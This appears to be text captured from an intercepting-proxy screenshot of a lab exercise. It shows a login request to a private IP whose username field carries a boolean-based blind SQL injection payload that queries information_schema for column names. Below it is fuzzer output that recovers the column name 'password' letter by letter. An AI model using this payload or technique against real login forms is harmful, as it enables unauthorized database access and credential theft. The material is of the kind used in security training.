 1 2 3 4
Request
Response
Method Text Send
Text
content-length: 175
Origin: http://10.10.27.12
Connection: keep-alive
Referer: http://10.10.27.12/index.php
Upgrade-Insecure-Requests: 1
username=admin%27+AND+%28SELECT+SUBSTRING%28column_name%2C1%2C1%29+FROM+information_schema
.columns+WHERE+table_schema%3D%27devsite%27+LIMIT+2%2C1%29%3D%27a%27--+-&password=asa
HTTP/1.1 200 OK
Date: Mon, 21 Oct 2024 19:24:02 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=68on4b3pf295ccu9mt6ja2838f; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1147
Find: No matches
Time: 606 ms Body Length: 1,147 Total Length: 1,544 bytes
History Search Alerts Output Fuzzer
New Fuzzer Progress: 14: HTTP - http://10.10.27.12/index.php 100% Current fuzzers: 0
Messages Sent: 780 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
16 Fuzzed 302 Found 806 ms 399 bytes 1,081 bytes Reflected 1, p
42 Fuzzed 302 Found 99 ms 399 bytes 1,081 bytes Reflected 1, P
53 Fuzzed 302 Found 98 ms 399 bytes 1,081 bytes Reflected 2, a
79 Fuzzed 302 Found 96 ms 399 bytes 1,081 bytes Reflected 2, A
123 Fuzzed 302 Found 91 ms 399 bytes 1,081 bytes Reflected 3, s
149 Fuzzed 302 Found 98 ms 399 bytes 1,081 bytes Reflected 3, S
175 Fuzzed 302 Found 98 ms 399 bytes 1,081 bytes Reflected 4, s
201 Fuzzed 302 Found 98 ms 399 bytes 1,081 bytes Reflected 4, S
231 Fuzzed 302 Found 94 ms 399 bytes 1,081 bytes Reflected 5, w
257 Fuzzed 302 Found 97 ms 399 bytes 1,081 bytes Reflected 5, W
275 Fuzzed 302 Found 96 ms 399 bytes 1,081 bytes Reflected 6, o
301 Fuzzed 302 Found 260 ms 399 bytes 1,081 bytes Reflected 6, O
330 Fuzzed 302 Found 100 ms 399 bytes 1,081 bytes Reflected 7, r
356 Fuzzed 302 Found 97 ms 399 bytes 1,081 bytes 7, R
368 Fuzzed 302 Found 97 ms 399 bytes 1,081 bytes Reflected 8, d
394 Fuzzed 302 Found 99 ms 398 bytes 1,081 bytes Reflected 8, D
0 Original 200 OK 606 ms 397 bytes 1,147 bytes Medium
4 Fuzzed 200 OK 417 ms 397 bytes 1,147 bytes Reflected 1, d
3 Fuzzed 200 OK 422 ms 397 bytes 1,147 bytes Reflected 1, c
2 Fuzzed 200 OK 427 ms 397 bytes 1,147 bytes Reflected 1, b